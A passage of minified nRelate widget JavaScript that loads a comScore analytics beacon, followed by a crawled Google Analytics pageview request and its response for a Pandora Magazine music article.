auto_invoke:f.options.auto_invoke,xgebi:function(){return f.xgebi.apply(f,Array.prototype.slice.call(arguments))},xgebcn:function(){return f.xgebcn.apply(f,Array.prototype.slice.call(arguments))},xgeba:function(){return f.xgeba.apply(f,Array.prototype.slice.call(arguments))},xgebtn:function(){return f.xgebtn.apply(f,Array.prototype.slice.call(arguments))},xrc:function(){return f.xrc.apply(f,Array.prototype.slice.call(arguments))},parse_json:function(){return f.parse_json.apply(f,Array.prototype.slice.call(arguments))},
get_data_attr:function(){return f.get_data_attr.apply(f,Array.prototype.slice.call(arguments))},lr:function(){return f.lr.apply(f,Array.prototype.slice.call(arguments))},debug:function(){return f.debug.apply(f,Array.prototype.slice.call(arguments))},cookie:s}}();var _comscore=_comscore||[],comscore_src=("https:"==document.location.protocol?"https://sb":"http://b")+".scorecardresearch.com/beacon.js";_comscore.push({c1:"7",c2:"16479758",c3:"1"});nRelate.lr(comscore_src,"nrelate-tracking",{async:!1});
if(nRelate.auto_invoke){var script_tag,inline_options;(script_tag=nRelate.xgebi("nrelate_loader_script"))&&(inline_options=nRelate.parse_json(nRelate.get_data_attr(script_tag,"nrelate-options")))?nRelate.debug("Inline options found: %o",inline_options):inline_options={};nRelate.setup(inline_options)}nRelate.bind_dom_ready()};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=964284124&t=pageview&_s=1&dl=http%3A%2F%2Fwww.pandora-magazine.com%2Fmusica%2Fblusa-toca-breakbeat-perro%2F&ul=en-us%40posix&dt=Blusa%20%E2%80%93%20%C2%A1Toca%20Breakbeat%2C%20Perro!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1595082374&gjid=1803375897&cid=1881851320.1764240191&tid=UA-42094642-1&_gid=662170115.1764240191&_r=1&_slc=1&z=222479451
body_size: -287
content:
2,cG-4ZWLF06FCX